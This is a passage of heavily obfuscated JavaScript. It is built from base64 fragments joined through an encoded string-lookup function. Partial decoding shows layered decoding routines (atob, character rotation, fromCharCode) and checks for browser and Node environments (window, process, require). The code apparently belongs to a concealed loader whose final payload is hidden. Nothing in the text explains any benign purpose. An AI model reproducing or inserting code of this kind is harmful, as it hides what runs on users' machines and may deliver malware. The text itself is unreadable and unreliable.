_0x5696181u(0x2d3)+'MsJ3AmJSgn')+(_0x5696181u(0x17c)+'ywnTXBYWicpK0ooMHgyMDMsJ1EjUFAnKS'+_0x5696181u(0x18f)+'nNk5PVScpK0ooMHg2YjgsJ2hvOTYnKStK'+'KDB4NDViLCd2NWJFJykrSigweDFhOSwnR'+'m9kOScpK0ooMHgyYjEsJ25ma1QnKStKKD'+'B4MmM1LCdrZCl4JykrSigweDNmYywnbzR'+'xJScpK0ooMHgxNmQsJzFGZUYnKStKKDB4'+'NjI5LCdmKm14JykrSigweDI2YiwnNk5PV'+'ScpK0ooMHg1Y2EsJ3pUaVcnKStKKDB4Mj'+_0x5696181u(0x300)+'pK0ooMHg3NDQsJ3VYQU4nKStKKDB4NjBj'+_0x5696181u(0x266)+'0ooMHg0NGQsJyk0Qm4nKStKKDB4NWQ4LC'+'dzR2dZJykrSigweDFlNSwnNk5PVScpK0o'+'oMHg3NWYsJ2drTWEnKStKKDB4NjYwLCdx'+'a25EJykrSigweDRkMCwncDMqSCcpK0ooM'+'HgyYTIsJzdmWmsnKStKKDB4NDI4LCdrZC'+_0x5696181u(0x23f)+'1MDYsJ3VYQU4nKStKKDB4MmRiLCdedE5k'+_0x5696181u(0x33a)+_0x5696181u(0x139)+'krSigweDY3NSwnMGNSNycpK0ooMHg3YWE'+'sJ2YqbXgnKStKKDB4M2YwLCdbeThYJykr'+_0x5696181u(0x291)+'3NHZ1knKStKKDB4NzNiLCdnWTRDJykrSi'+'gweDIxMiwnZipteCcpK0ooMHg2NTEsJ28'+_0x5696181u(0x32c)+'eDQxOCwnRm9kOScpK0ooMHgxODUsJ1EjU'+'FAnKStKKDB4MzEzLCckWkt2JykrSigweD'+'c2NCwnaG85')+(_0x5696181u(0x251)+'zIzLCd6VGlXJykrSigweDIzMiwncCYlKC'+'cpK0ooMHgzYjMsJ2YqbXgnKStKKDB4MWY'+_0x5696181u(0x225)+'K0ooMHgzOWYsJ1MpOEknKStKKDB4MWM0L'+_0x5696181u(0x1fb)+'ooMHg2N2IsJ2tkKXgnKStKKDB4MjQ3LCc'+'wY1I3JykrSigweDNlZSwncCYlKCcpK0oo'+'MHgzYzUsJ1MpOEknKStKKDB4NjFmLCdvN'+'HElJykrSigweDQ3NywncWZocScpK0ooMH'+'g1MGIsJyQzVDQnKStKKDB4NmEwLCdobzk'+'2JykrSigweDRkOCwnN3NnSicpK0ooMHg1'+'YTAsJ1NiXVMnKStKKDB4MzMxLCdMdUxYJ'+'ykrSigweDcxYywndVhBTicpK0ooMHg2Mm'+'MsJ3AmJSgnKStKKDB4M2U1LCdHblNLJyk'+'rSigweDM1YiwnKTRCbicpK0ooMHg2NDks'+'J3pUaVcnKStKKDB4MTdmLCc0VUZpJykrS'+'igweDM5ZSwnc0dnWScpK0ooMHg0OWUsJz'+_0x5696181u(0x14c)+'weDZhOCwnaiNyYicpK0ooMHgyOWIsJzZO'+'T1UnKStKKDB4NGI3LCdxa25EJykrSigwe'+_0x5696181u(0x226)+'knKStKKDB4MjE3LCcxRmVGJykrSigweDU'+'zYiwncWZocScpK0ooMHgyYTAsJ3AmJSgn'+'KStKKDB4MmZkLCcxV3FEJykrSigweDQwY'+'iwnUEdMRCcpK0ooMHg3MTIsJ2ZyUnAnKS'+'tKKDB4Mzg5LCdPb1UxJykrSigweDZkOSw'+_0x5696181u(0x166)+'SigweDY1OCwnNk5PVScpK0ooMHg1NGMsJ'+'3p6am8nKStKKDB4NDA4LCdbeThYJykrSi'+'gweDRkNCwn')+('djI4SycpK0ooMHgxZjUsJ01wWFonKStKK'+'DB4MzRmLCdobzk2JykrSigweDMyMCwnV0'+'Q3WCcpK0ooMHg3MjgsJzdmWmsnKStKKDB'+_0x5696181u(0x1bd)+'TicpK0ooMHgyY2EsJ3RuIXInKStKKDB4N'+_0x5696181u(0x30f)+_0x5696181u(0x144)+_0x5696181u(0x32a)+'K0ooMHg3MDAsJ1lISHcnKStKKDB4MjlmL'+'CdFZkZtJykrSigweDQzMywnNk5PVScpK0'+'ooMHgyYTUsJ280cSUnKStKKDB4MWFjLCd'+'TYl1TJykrSigweDIyNCwnNk5PVScpK0oo'+_0x5696181u(0x19c)+_0x5696181u(0x186)+'g3OWQsJ09vVTEnKStKKDB4NDYxLCcpNEJ'+'uJykrSigweDJmYiwnU2JdUycpK0ooMHg1'+'ZDMsJ3VYQU4nKStKKDB4NTYyLCd2NWJFJ'+'ykrSigweDE5NCwnN3NnSicpK0ooMHg2OT'+'YsJ0ZvZDknKStKKDB4NjdhLCdRI1BQJyk'+_0x5696181u(0x1f2)+_0x5696181u(0x2e0)+'igweDMyOCwna2QpeCcpK0ooMHgyNmYsJ3'+'VYQU4nKStKKDB4M2JjLCdwMypIJykrSig'+_0x5696181u(0x2a9)+_0x5696181u(0x333)+'DNjYSwnWUhIdycpK0ooMHgzMmEsJ2ojcm'+'InKStKKDB4NDFkLCdbeThYJykrSigweDR'+'jYiwnRkVIQCcpK0ooMHgyNTMsJ2hvOTYn'+'KStKKDB4NmQwLCdGRUhAJykrSigweDQyM'+'SwneUFdTicpK0ooMHg2OWMsJ280cSUnKS'+_0x5696181u(0x13d))+('LCd5QV1OJykrSigweDQ2YSwnTHVMWCcpK'+_0x5696181u(0x1e5)+_0x5696181u(0x131)+_0x5696181u(0x245)+'ZmhxJykrSigweDVlNCwnTHVMWCcpK0ooM'+'Hg1YTIsJzFGZUYnKStKKDB4NzI0LCdPb1'+_0x5696181u(0x2c4)+_0x5696181u(0x12c)+_0x5696181u(0x2be)+'DEsJ3RuIXInKStKKDB4MWY3LCc3ZlprJy'+'krSigweDI0NSwncDMqSCcpK0ooMHg1ZDY'+'sJ3lBXU4nKStKKDB4NjJiLCdRI1BQJykr'+'SigweDVlOCwna2QpeCcpK0ooMHg0ZmIsJ'+'150TmQnKStKKDB4NDcyLCc0VUZpJykrSi'+'gweDY4NSwnRm9kOScpK0ooMHg0ODEsJ3F'+'maHEnKStKKDB4NzQ5LCd6empvJykrSigw'+_0x5696181u(0x173)+_0x5696181u(0x125)+_0x5696181u(0x2f7)+'nKStKKDB4NzhjLCdPb1UxJykrSigweDM5'+'MiwnNk5PVScpK0ooMHg1ZjQsJ3FrbkQnK'+'StKKDB4MjJkLCdzR2dZJykrSigweDM5NC'+'wnMXBJMCcpK0ooMHgyYmEsJyk0Qm4nKSt'+'KKDB4MTg4LCdvNHElJykrSigweDYyYSwn'+_0x5696181u(0x2eb)+'DB4NzczLCdTKThJJykrSigweDMyMSwnY3'+'dtMicpK0ooMHg2ZGUsJ0ZFSEAnKStKKDB'+'4NzAzLCc3c2dKJykrSigweDFhNSwnR2F0'+'WycpK0ooMHgzOTMsJ3YyOEsnKStKKDB4N'+_0x5696181u(0x261)+_0x5696181u(0x2dd))+('N2MsJzFwSTAnKStKKDB4NzI5LCc3ZlprJ'+'ykrSigweDVmMSwndjI4SycpK0ooMHg2ZW'+'YsJ0ZvZDknKStKKDB4MzQ0LCdFZkZtJyk'+'rSigweDYxNSwnKFZzWicpK0ooMHgxZjQs'+'JzdzZ0onKStKKDB4M2UzLCdGRUhAJykrS'+_0x5696181u(0x2e4)+'ZyUnAnKStKKDB4NThhLCdGb2Q5JykrSig'+_0x5696181u(0x21d)+'am8nKStKKDB4MmYwLCcxV3FEJykrSigwe'+'DZmZCwndG4hcicpK0ooMHg0YTEsJzdzZ0'+'onKStKKDB4NmJjLCdxa25EJykrSigweDc'+_0x5696181u(0x2f4)+'KStKKDB4M2JkLCdqI3JiJykrSigweDU3N'+'SwnbzRxJScpK0ooMHg1NDIsJ3AmJSgnKS'+'tKKDB4NDIyLCdqI3JiJykrSigweDQ0YSw'+'nbzRxJScpK0ooMHg0ZjAsJ1BHTEQnKStK'+_0x5696181u(0x178)+'1k0QycpK0ooMHgzMTAsJ3AmJSgnKStKKD'+'B4NDljLCdFZkZtJykrSigweDMyNSwnKTR'+'CbicpK0ooMHgyNmUsJ3lBXU4nKStKKDB4'+'NTZkLCdPb1UxJykrSigweDIyMywnUEdMR'+'CcpK0ooMHgzYTQsJ0duU0snKStKKDB4NT'+'c5LCdna01hJykrSigweDUwZiwnRm9kOSc'+'pK0ooMHgxNzksJzZOT1UnKStKKDB4NmQy'+'LCdmKm14JykrSigweDZlMiwnZ1k0QycpK'+'0ooMHgyZTksJ2N3bTInKStKKDB4NGE5LC'+'dobzk2JykrSigweDE3MSwnXnROZCcpK0o'+'oMHgyOTMsJ3NHZ1knKStKKDB4MmFiLCdm'+'clJwJykrSigweDcxNCwnR2F0WycpK0ooM'+'Hg3OTEsJ0VmRm0nKStKKDB4MjA4LCdrZC'+'l4JykrSigw')+('eDFhNCwnUSNQUCcpK0ooMHg0MmQsJ2drT'+'WEnKStKKDB4MWIxLCdHYXRbJykrSigweD'+'M2ZiwnbmZrVCcpK0ooMHg1MTQsJ3NHZ1k'+'nKStKKDB4NDFiLCdqI3JiJykrSigweDJk'+'NywnMUZlRicpK0ooMHg3YTUsJ3NHZ1knK'+'StKKDB4NDk5LCdQR0xEJykrSigweDcwNy'+'wnUEdMRCcpK0ooMHg1ZWYsJzFwSTAnKSt'+'KKDB4NzNjLCdvNHElJykrSigweDU3Mywn'+_0x5696181u(0x2ed)+'DB4NzEwLCdNcFhaJykrSigweDczYSwndG'+_0x5696181u(0x1da)+'4NGI2LCd5QV1OJykrSigweDcwZiwnTHVM'+_0x5696181u(0x141)+'WEzLCdZSEh3JykrSigweDY4NCwnelRpVy'+_0x5696181u(0x1dc)+'iLCdwJiUoJykrSigweDMyNiwnN2Zaaycp'+'K0ooMHgyMzksJyk0Qm4nKStKKDB4MjI4L'+'CcpNEJuJykrSigweDY5MCwncWZocScpK0'+'ooMHgyNjMsJzRVRmknKStKKDB4M2U5LCd'+'6empvJykrSigweDRmNiwncWZocScpK0oo'+_0x5696181u(0x185)+'UZpJykrSigweDZlMSwndG4hcicpK0ooMH'+'g3NDMsJ3FrbkQnKStKKDB4M2ZiLCdobzk'+'2JykrSigweDFjZSwnelRpVycpK0ooMHg2'+'MDgsJ1dEN1gnKStKKDB4MjlkLCdHYXRbJ'+'ykrSigweDIwNywnR2F0WycpK0ooMHg3OT'+'QsJ2ojcmInKStKKDB4NmIwLCdTYl1TJyk'+_0x5696181u(0x16c)+_0x5696181u(0x268)+'igweDJhYywna2QpeCcpK0ooMHgyNDMsJ0'+'duU0snKStK')+(_0x5696181u(0x17a)+'29VMScpK0ooMHg0MWUsJ3AmJSgnKStKKD'+'B4NDNhLCdXRDdYJykrSigweDZmNywndG4'+'hcicpK0ooMHgxZmUsJ2YqbXgnKStKKDB4'+'NzU2LCdwJiUoJykrSigweDI0NiwnUyk4S'+'ScpK0ooMHg0OGEsJ25ma1QnKSkrKEooMH'+'g3NzcsJ2YqbXgnKStKKDB4NzAxLCc2Tk9'+'VJykrSigweDJhOCwnW3k4WCcpK0ooMHgx'+'ODIsJ1EjUFAnKStKKDB4NTFhLCdmKm14J'+'ykrSigweDI3MywnelRpVycpK0ooMHg0NG'+'MsJzdzZ0onKStKKDB4NjIxLCdedE5kJyk'+'rSigweDY2MywnMUZlRicpK0ooMHg3NzUs'+_0x5696181u(0x143)+'igweDUyMCwnXnROZCcpK0ooMHgyYWYsJ3'+_0x5696181u(0x28d)+'weDIxYSwncDMqSCcpK0ooMHg1NTcsJyQz'+'VDQnKStKKDB4NWNmLCduZmtUJykrSigwe'+'DY3MCwncWtuRCcpK0ooMHg1NzcsJ1t5OF'+'gnKStKKDB4NzBkLCdobzk2JykrSigweDY'+'zNCwnUSNQUCcpK0ooMHg2ZWQsJ0ZFSEAn'+'KStKKDB4NjQ1LCdGb2Q5JykrSigweDY3Z'+'iwncWZocScpK0ooMHgyNzEsJ2N3bTInKS'+'tKKDB4NGI0LCdGRUhAJykrSigweDdiMSw'+_0x5696181u(0x2a0)+'KDB4MzQ2LCdxZmhxJykrSigweDdiMCwne'+'lRpVycpK0ooMHg1YjksJzdzZ0onKStKKD'+'B4NGY5LCc3c2dKJykrSigweDI5NywnWUh'+'IdycpK0ooMHg3N2IsJ1EjUFAnKStKKDB4'+'NjRjLCdnWTRDJykrSigweDY5YiwnTHVMW'+_0x5696181u(0x2e7)+'NmLCdmKm14')+('JykrSigweDZhYywnT29VMScpK0ooMHg3N'+'mQsJ1lISHcnKStKKDB4NWJiLCdPb1UxJy'+'krSigweDJhNiwncWtuRCcpK0ooMHg0YTg'+_0x5696181u(0x252)+'SigweDQzMCwnN2ZaaycpK0ooMHg2NDQsJ'+'1BHTEQnKStKKDB4MjRmLCdrZCl4JykrSi'+'gweDJiZSwnMUZlRicpK0ooMHg1ODksJ01'+'wWFonKStKKDB4NjE3LCdmKm14JykrSigw'+'eDIzYywnRkVIQCcpK0ooMHg0YzIsJ3VYQ'+_0x5696181u(0x1ca)+'M2MiwnRkVIQCcpK0ooMHgyNDQsJ2hvOTY'+_0x5696181u(0x351)+'OCwnRkVIQCcpK0ooMHgyZDYsJzFXcUQnK'+_0x5696181u(0x2b8)+'wnZ2tNYScpK0ooMHgxN2MsJ3RuIXInKSt'+_0x5696181u(0x130)+'MVdxRCcpK0ooMHg1ZjAsJzFwSTAnKStKK'+'DB4NDlkLCdwJiUoJykrSigweDI5MiwnN3'+'NnSicpK0ooMHg3MjYsJzFGZUYnKStKKDB'+'4NjZlLCd6empvJykrSigweDY2OSwnNk5P'+'VScpK0ooMHgzOGQsJzdzZ0onKStKKDB4N'+'TcyLCc3ZlprJykrSigweDM5OCwnR25TSy'+'cpK0ooMHgyNDksJzBjUjcnKStKKDB4MTl'+'kLCc3c2dKJykrSigweDZmOSwneUFdTicp'+_0x5696181u(0x308)+'Cc3c2dKJykrSigweDFkZiwnNFVGaScpK0'+'ooMHg0ZDMsJzRVRmknKStKKDB4M2U2LCd'+'jd20yJykrSigweDNkOSwnZnJScCcpK0oo'+'MHg3NjcsJ0dhdFsnKStKKDB4NzhlLCcwY'+'1I3JykrSigweDE2ZiwnJFpLdicpK0ooMH'+_0x5696181u(0x12b))+('SHcnKStKKDB4MmViLCcxcEkwJykrSigwe'+'DIyZSwneUFdTicpK0ooMHgxZGUsJ2ojcm'+'InKStKKDB4NTRlLCdXRDdYJykrSigweDU'+'1MCwnKFZzWicpK0ooMHg1YTUsJ1BHTEQn'+'KStKKDB4NTlkLCdxa25EJykrSigweDRlZ'+_0x5696181u(0x2c7)+_0x5696181u(0x1d2)+'nW3k4WCcpK0ooMHgzMjQsJ3NHZ1knKStK'+'KDB4MWIyLCdMdUxYJykrSigweDU2MSwnN'+_0x5696181u(0x2b0)+'B4Nzc0LCdna01hJykrSigweDVlNiwnWUh'+'IdycpK0ooMHgzOTcsJ1NiXVMnKStKKDB4'+'NTA4LCdGRUhAJykrSigweDVjZCwnR25TS'+'ycpK0ooMHgyNWMsJ01wWFonKStKKDB4NW'+'MyLCcoVnNaJykrSigweDY2ZCwndjI4Syc'+'pK0ooMHgzZDQsJzFGZUYnKStKKDB4NDJj'+'LCdZSEh3JykrSigweDU0NCwnRkVIQCcpK'+_0x5696181u(0x1d6)+'c3ZlprJykrSigweDIwNSwncDMqSCcpK0o'+'oMHgyZGMsJ0x1TFgnKStKKDB4NGNlLCdw'+_0x5696181u(0x1b0)+_0x5696181u(0x28c)+'JuJykrSigweDU3OCwnaiNyYicpK0ooMHg'+'zMDYsJ0ZFSEAnKStKKDB4NzU3LCckM1Q0'+'JykrSigweDFiOSwndVhBTicpK0ooMHg0Y'+_0x5696181u(0x172)+'krSigweDY0MCwncWZocScpK0ooMHg3MmU'+_0x5696181u(0x2cb)+_0x5696181u(0x16f)+_0x5696181u(0x244)+'gweDYzZSwn')+('USNQUCcpK0ooMHgzMTgsJ0dhdFsnKStKK'+'DB4NmNmLCdmKm14JykrSigweDVmOSwnR2'+'F0WycpK0ooMHg2MzksJ1MpOEknKStKKDB'+'4MjU2LCc0VUZpJykrSigweDQyYSwnelRp'+_0x5696181u(0x1b9)+'DM3LCd6empvJykrSigweDMwYywnTXBYWi'+_0x5696181u(0x2fa)+'lLCdZSEh3JykrSigweDcwMiwnMUZlRicp'+'K0ooMHgxYzMsJzZOT1UnKStKKDB4MTkzL'+'CcpNEJuJykrSigweDNkMCwna2QpeCcpK0'+_0x5696181u(0x193)+'TKThJJykrSigweDRlYiwndVhBTicpK0oo'+'MHgxNzQsJzZOT1UnKStKKDB4MWJjLCdGR'+'UhAJykrSigweDVhNiwna2QpeCcpK0ooMH'+'g3MjUsJ25ma1QnKStKKDB4NTJjLCdvNHE'+'lJykrSigweDc1OSwnW3k4WCcpK0ooMHg3'+'YTIsJ3VYQU4nKStKKDB4MTY5LCd2NWJFJ'+'ykrSigweDMzOSwncCYlKCcpK0ooMHgzOD'+'YsJ0ZvZDknKStKKDB4M2EwLCc3ZlprJyk'+'rSigweDRmMSwncCYlKCcpK0ooMHg2MDIs'+'J0ZFSEAnKStKKDB4NDQ3LCc3ZlprJykrS'+'igweDRlMiwndjViRScpK0ooMHg2OWQsJy'+'k0Qm4nKStKKDB4MzA0LCdbeThYJykrSig'+'weDQ2ZCwnW3k4WCcpK0ooMHg0YWMsJ3Y1'+'YkUnKStKKDB4M2Y0LCdjd20yJykrSigwe'+_0x5696181u(0x1d4)+_0x5696181u(0x181)+_0x5696181u(0x1ad)+'KStKKDB4NmU5LCdNcFhaJykrSigweDIxN'+'CwndG4hcicpK0ooMHgzZGQsJzFwSTAnKS'+'tKKDB4NGYy')+('LCcxcEkwJykrSigweDE5Yywnc0dnWScpK'+'0ooMHgyMWIsJ2ojcmInKStKKDB4NTVkLC'+_0x5696181u(0x124)+'oMHg1YWUsJ2YqbXgnKStKKDB4MmI0LCd0'+'biFyJykrSigweDNhMywnKTRCbicpK0ooM'+'Hg0NmMsJ0duU0snKStKKDB4M2VjLCdvNH'+'ElJykrSigweDc5YywnaG85NicpK0ooMHg'+_0x5696181u(0x313)+'JykrSigweDRkOSwnKFZzWicpK0ooMHgxN'+_0x5696181u(0x263)+'krSigweDI4NCwneUFdTicpK0ooMHg1YTg'+'sJ0dhdFsnKStKKDB4MmE3LCdvNHElJykr'+'SigweDRmYywnUEdMRCcpK0ooMHgzZDgsJ'+'zFGZUYnKStKKDB4NTkzLCd1WEFOJykpKy'+'hKKDB4NjIyLCdwMypIJykrSigweDJiMCw'+'nTHVMWCcpK0ooMHg1ZWMsJyhWc1onKStK'+_0x5696181u(0x2bf)+'yk4SScpK0ooMHgzMTIsJ2ZyUnAnKStKKD'+'B4MmI5LCdbeThYJykrSigweDM2OSwnXnR'+'OZCcpK0ooMHg2MzIsJ1BHTEQnKStKKDB4'+'NjJlLCdobzk2JykrSigweDM0OCwnXnROZ'+'CcpK0ooMHgzNTIsJ1lISHcnKStKKDB4Mz'+'IyLCc0VUZpJykrSigweDI4NiwnZipteCc'+'pK0ooMHg2MjMsJ09vVTEnKStKKDB4NjI4'+'LCckWkt2JykrSigweDU5OCwnRWZGbScpK'+'0ooMHgzNTgsJ1NiXVMnKStKKDB4MmJjLC'+_0x5696181u(0x322)+'oMHg0OTMsJzdmWmsnKStKKDB4NDQwLCdm'+'clJwJykrSigweDU0YSwndVhBTicpK0ooM'+'Hg2MWEsJzdmWmsnKStKKDB4NzNmLCdna0'+'1hJykrSigw')+('eDZlYiwnaiNyYicpK0ooMHg0YzAsJyQzV'+'DQnKStKKDB4MTc4LCd1WEFOJykrSigweD'+_0x5696181u(0x150)+'nKStKKDB4Mzg0LCdxZmhxJykrSigweDYw'+_0x5696181u(0x25d)+'StKKDB4MWViLCdzR2dZJykrSigweDZkNC'+'wnRWZGbScpK0ooMHg3N2UsJ3NHZ1knKSt'+'KKDB4MmVlLCd0biFyJykrSigweDY1Ziwn'+'UEdMRCcpK0ooMHgzMGUsJzBjUjcnKStKK'+'DB4NGZlLCdxZmhxJykrSigweDM0ZSwnU2'+'JdUycpK0ooMHg3OWIsJ3AzKkgnKStKKDB'+'4NDg1LCcpNEJuJykrSigweDY4OSwnW3k4'+_0x5696181u(0x1fc)+'zllLCdXRDdYJykrSigweDcxNywnZipteC'+'cpK0ooMHgyMGYsJ0x1TFgnKStKKDB4MjB'+'iLCdXRDdYJykrSigweDU2YywnMUZlRicp'+'K0ooMHg0YmEsJ3AmJSgnKStKKDB4NDY3L'+'CdHblNLJykrSigweDI2NSwnN2ZaaycpK0'+_0x5696181u(0x2bd)+'TYl1TJykrSigweDI3MCwnN3NnSicpK0oo'+'MHgyYmQsJ3Y1YkUnKStKKDB4NDU3LCdXR'+'DdYJykrSigweDNiMSwnZ2tNYScpK0ooMH'+'g2M2MsJzdzZ0onKStKKDB4NGM5LCc0VUZ'+'pJykrSigweDZjYywncWtuRCcpK0ooMHg2'+'ZmIsJ0dhdFsnKStKKDB4MzAwLCc2Tk9VJ'+'ykrSigweDIyYSwnMUZlRicpK0ooMHg3YT'+'gsJ150TmQnKStKKDB4NWI3LCc3ZlprJyk'+'rSigweDZkYiwnRm9kOScpK0ooMHgzMjks'+'J1lISHcnKStKKDB4MmQ1LCdHYXRbJykrS'+_0x5696181u(0x270)+_0x5696181u(0x196))+('KDB4NzhkLCc3c2dKJykrSigweDcwNSwnW'+_0x5696181u(0x2c5)+'B4NTU5LCdHYXRbJykrSigweDViMywnXnR'+'OZCcpK0ooMHgxYmYsJ3p6am8nKStKKDB4'+'MjM0LCcwY1I3JykrSigweDQ4ZSwnY3dtM'+'icpK0ooMHgxNzMsJ1NiXVMnKStKKDB4NG'+_0x5696181u(0x2ad)+'pK0ooMHgyYzMsJ1t5OFgnKStKKDB4NmQ1'+_0x5696181u(0x1e1)+'0ooMHg0NGYsJyk0Qm4nKStKKDB4NWU5LC'+_0x5696181u(0x31f)+_0x5696181u(0x14f)+_0x5696181u(0x34a)+'HgxZmQsJyk0Qm4nKStKKDB4MjhiLCckWk'+'t2JykrSigweDUwMSwnbzRxJScpK0ooMHg'+_0x5696181u(0x297)+'JykrSigweDdhZSwnJFpLdicpK0ooMHgyZ'+'jIsJ2dZNEMnKStKKDB4MjRiLCd2NWJFJy'+'krSigweDdhNCwnenpqbycpK0ooMHg2MDk'+'sJ3FrbkQnKSsnWCcpLGRbSigweDRkNiwn'+'W3k4WCcpXT1KKDB4MjFmLCdTYl1TJykrS'+'igweDE3YiwnU2JdUycpKyduZycsZFtKKD'+_0x5696181u(0x232)+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+'ik7fSxkW0ooMHgzNzcsJ1t5OFgnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcXx8czt'+_0x5696181u(0x237)+'dGlvbihxLHMsdCx1LHYsdyx4KXtyZXR1c'+_0x5696181u(0x2aa)+'g3NDAsJ3Am')+('JSgnKV09ZnVuY3Rpb24ocSxzLHQsdSx2K'+'XtyZXR1cm4gcShzLHQsdSx2KTt9LGRbSi'+_0x5696181u(0x235)+'ZSEh3JykrSigweDU0MSwnJDNUNCcpK0oo'+_0x5696181u(0x28e)+'jhlLCdqI3JiJyldPUooMHg0MzksJ2YqbX'+'gnKStKKDB4Njk4LCcoVnNaJykrSigweDI'+'1NSwnTXBYWicpK0ooMHgzZGUsJyk0Qm4n'+_0x5696181u(0x222)+_0x5696181u(0x249)+'knKStKKDB4NTg2LCcxV3FEJykrSigweDM'+'5NSwnbmZrVCcpKyddJyxkW0ooMHgyOGMs'+'JyQzVDQnKV09SigweDU0OSwnUSNQUCcpK'+'0ooMHg3ODcsJ3FrbkQnKStKKDB4MzFhLC'+'c3c2dKJykrSigweDZmYywnMXBJMCcpK0o'+'oMHgyZjQsJzFXcUQnKSxkW0ooMHg0YTAs'+'J2N3bTInKV09ZnVuY3Rpb24ocSxzLHQsd'+'Sx2LHcseCx5LHosQSxCKXtyZXR1cm4gcS'+'hzLHQsdSx2LHcseCx5LHosQSxCKTt9LGR'+_0x5696181u(0x19e)+'bihxLHMsdCl7cmV0dXJuIHEocyx0KTt9O'+'3ZhciBnPWQsaD1mdW5jdGlvbigpe3Zhci'+_0x5696181u(0x1a1)+_0x5696181u(0x1cd)+'ciBLPV8weDU3MDI4MzZkO2lmKHQpe3Zhc'+_0x5696181u(0x20a)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x5696181u(0x17f)+'HEscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'JjOCwnJDNU')+(_0x5696181u(0x147)+'Uw7cmV0dXJuIGdbTSgweDQ3MywnKFZzWi'+_0x5696181u(0x276)+'yJyldPWdbTCgweDNhMiwnUyk4SScpXSx0'+'W0woMHg1M2YsJzZOT1UnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTj1MO3JldHVybiBnW0'+'4oMHg0YWIsJ3FmaHEnKV0odyx6KTt9LHR'+_0x5696181u(0x2d2)+'NzIsJ2ZyUnAnKV0sdFtMKDB4NDg5LCdTK'+'ThJJyldPWZ1bmN0aW9uKHcseil7dmFyIE'+_0x5696181u(0x27b)+'xJyldKHcseik7fSx0W0woMHgyYjYsJ2oj'+_0x5696181u(0x2ee)+'HRbTCgweDVjMSwnKFZzWicpXT1mdW5jdG'+'lvbih3KXt2YXIgUD1MO3JldHVybiBnW1A'+_0x5696181u(0x236)+'dT10O2Zvcih2YXIgdiBpbiBxKWlmKGdbT'+_0x5696181u(0x1e0)+'gsJ1NiXVMnKSsnaCddLHMpJiZmdW5jdGl'+'vbih3LHgpe3ZhciBRPUwseT1nW1EoMHgy'+'NGEsJzBjUjcnKV1bUSgweDNkMywnUyk4S'+_0x5696181u(0x32e)+_0x5696181u(0x2a4)+'6Z1tRKDB4MmVkLCdGRUhAJyldKEQpO2Nv'+'bnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4M'+'TtjYXNlJzInOnZhciBBPXt9O0FbUSgweD'+'JkMSwnJDNUNCcpXT1nW1EoMHgyMmIsJ3p'+'UaVcnKV07dmFyIEI9QTtjb250aW51ZTtj'+'YXNlJzMnOnZhciBEPWdbUSgweDM5YywnR'+'kVIQCcpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1R')+(_0x5696181u(0x187)+'GVvZiB3aW5kb3csdVtSKDB4NDAyLCdedE'+_0x5696181u(0x21f)+'kM1Q0JyldKHR5cGVvZiBwcm9jZXNzLHVb'+'UigweDY4YSwnTXBYWicpXSkmJnVbUigwe'+'DJlNCwnTXBYWicpXSh0eXBlb2YgcmVxdW'+_0x5696181u(0x126)+'1W1IoMHg0ODksJ1MpOEknKV0odHlwZW9m'+_0x5696181u(0x2d4)+_0x5696181u(0x1d0)+'4oKXt2YXIgUz1SLEg9bmV3IEZbKFMoMHg'+'3MTYsJ3pUaVcnKSkrJ3AnXShCW1MoMHgy'+_0x5696181u(0x1d7)+'HgzYzIsJ3FrbkQnKV0oRCk7fTtyZXR1cm'+'4gdVtSKDB4NWM0LCd6empvJyldKEcpO30'+'pO2NvbnRpbnVlO2Nhc2UnNCc6Zm9yKHZh'+'ciBFPTB4MjtnW1EoMHg2YTMsJ1t5OFgnK'+'V0oRSx4W1EoMHgxYmEsJ3YyOEsnKSsnaC'+_0x5696181u(0x246)+'rJyldKHdbUSgweDQ0NSwnTXBYWicpK1Eo'+_0x5696181u(0x13f)+'Sx4W0VdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTt9YnJlYWs7fX0odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBq'+'KHEpe3ZhciBUPUoscz17fTtzW1QoMHg0Y'+'mMsJ150TmQnKV09ZnVuY3Rpb24odyx6KX'+'t2YXIgVT1UO3JldHVybiBnW1UoMHgyZjE'+'sJ3lBXU4nKV0odyx6KTt9LHNbVCgweDQ5'+'NywndVhBTicpXT1mdW5jdGlvbih3LHope'+'3ZhciBWPVQ7cmV0dXJuIGdbVigweDRjOC'+'wnN3NnSicp')+(_0x5696181u(0x329)+_0x5696181u(0x26c)+'tyZXR1cm4gZ1tXKDB4MzBmLCdwJiUoJyl'+'dKHcseik7fSxzW1QoMHgzMGEsJzRVRmkn'+_0x5696181u(0x151)+'3JldHVybiBnW1goMHg3YTYsJ1MpOEknKV'+'0odyx6KTt9O3ZhciB0PXMsdT1uZXcgUmV'+'nRXhwKGdbVCgweDQ2ZiwnMGNSNycpXSwn'+'ZycpLHY9Z1tUKDB4NWJhLCdHYXRbJyldW'+'1QoMHg1MWYsJ0ZvZDknKSsnY2UnXSh1LC'+_0x5696181u(0x33d)+'idG9hLHEpW1QoMHg1YzAsJzdzZ0onKV0o'+'Jz0nLDB4NClbVCgweDIyNSwnMUZlRicpX'+_0x5696181u(0x2db)+'cpW1QoMHg1ZDEsJ280cSUnKSsnc2UnXSg'+'pW1QoMHgzYmUsJ25ma1QnKV0oJycpLHE9'+_0x5696181u(0x1dd)+'1thLXpBLVpdL2csZnVuY3Rpb24odyl7dm'+'FyIFk9VDtyZXR1cm4gU3RyaW5nW1koMHg'+'xZDcsJ2drTWEnKStZKDB4Mzk5LCc0VUZp'+'JykrJ2RlJ10odFtZKDB4NTcwLCdwJiUoJ'+_0x5696181u(0x29b)+_0x5696181u(0x29a)+'xLCckM1Q0JyldKHdbWSgweDZjMSwnZnJS'+'cCcpK1koMHg0NTMsJ3pUaVcnKV0oMHgwK'+'SwweGQpKT93OnRbWSgweDRkNSwndVhBTi'+'cpXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWd'+'FeHAoZ1tUKDB4NTk2LCdna01hJyldLCdn'+'Jyk7cmV0dXJuIGdbVCgweDUyZCwnXnROZ'+_0x5696181u(0x2e1)+'tUKDB4Nzk5')+(_0x5696181u(0x1ee)+'icpXShnW1QoMHg